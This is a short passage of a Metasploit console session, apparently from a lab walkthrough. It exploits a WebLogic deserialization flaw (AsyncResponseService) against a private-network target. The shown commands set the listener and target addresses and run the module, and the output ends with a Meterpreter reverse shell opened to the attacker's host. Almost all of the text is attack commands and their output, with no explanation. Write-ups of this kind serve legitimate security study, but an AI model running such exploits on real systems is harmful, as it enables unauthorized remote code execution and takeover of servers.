 View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set lhost 192.168.20.138
lhost => 192.168.20.138
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set rhosts 192.168.20.80
rhosts => 192.168.20.80
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run
话
[*] Started reverse TCP handler on 192.168.20.138:4444
[*] Generating payload...
[*] Sending payload...
[*] Sending stage (176198 bytes) to 192.168.20.80
[*] Meterpreter session 1 opened (192.168.20.138:4444 -> 192.168.20.80:61785) at 2024-11-18 09:31:29 +0800
meterpreter >